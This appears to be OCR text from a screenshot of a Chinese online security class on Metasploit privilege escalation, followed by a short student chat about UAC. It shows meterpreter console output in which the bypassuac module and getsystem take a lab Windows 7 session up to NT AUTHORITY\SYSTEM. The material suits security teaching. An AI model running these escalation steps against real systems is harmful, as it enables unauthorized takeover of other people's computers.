 暂停
Metasploit提权模块
腾讯课堂
01
Meterpreter提权
msf5 exploit(windows/local/bypassuac) > sessions 3
[*] Starting interaction with 3...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter >
meterpreter > background
[*] Backgrounding session 3...
msf5 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN7-PC\WIN7 @ WIN7-PC 192.168.1.227:6666 -> 192.168.1.182:49336 (192.1
2 meterpreter x86/windows WIN7-PC\WIN7 @ WIN7-PC 192.168.1.227:4444 -> 192.168.1.182:49298 (192.1
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN7-PC 192.168.1.227:4444 -> 192.168.1.182:49339 (192.168.1.182)
讨论区 成员(23)
1
郭庆贤
1
何景俊
没有
老师 mingy
uac
顾梓贤
不知道
任泽登
不了解
郭庆贤
不了解
发送
资源监控